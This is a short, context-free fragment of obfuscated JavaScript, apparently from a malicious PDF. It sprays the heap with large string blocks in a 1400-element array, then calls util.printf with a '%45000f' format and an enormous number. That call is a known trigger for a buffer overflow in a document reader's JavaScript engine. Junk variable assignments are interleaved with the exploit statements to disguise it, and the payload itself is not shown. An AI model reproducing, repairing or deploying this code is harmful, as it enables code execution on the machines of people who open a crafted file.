 }
this.xGoogle = '';
this.vY = false;
var fillblock = bigblock.substring(0, spray);
var iP = function() {};
var block = bigblock.substring(0, bigblock.length - spray);
var googleD = false;
this.fUEdit = "";
while (block.length + spray < 0x40000) {
block = block + block + fillblock;
this.bJ = '';
}
var googleQ = '';
this.nW = '';
var mem_array = new Array();
var cH = new String();
var nVO = new String("");
for (var i = 0; i < 1400; i++) {
mem_array[i] = block + heapblock;
var sQ = new String("");
}
var wC = '';
var num = 1299999999999999999988888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888
8888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888888;
this.bC = 3699;
util.printf("%45000f", num);